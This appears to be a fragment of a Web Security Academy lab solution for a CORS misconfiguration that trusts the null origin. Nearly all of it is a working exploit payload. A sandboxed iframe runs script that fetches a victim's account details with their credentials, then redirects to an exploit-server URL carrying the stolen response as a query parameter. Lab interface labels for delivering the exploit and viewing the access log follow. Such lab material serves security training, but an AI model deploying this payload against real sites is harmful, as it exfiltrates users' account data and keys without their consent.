 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://ac2d1f9e1e1370b4c008278e006600e2.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-ac261f811e087010c01327ea013100bb.web-security-academy.net/og?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log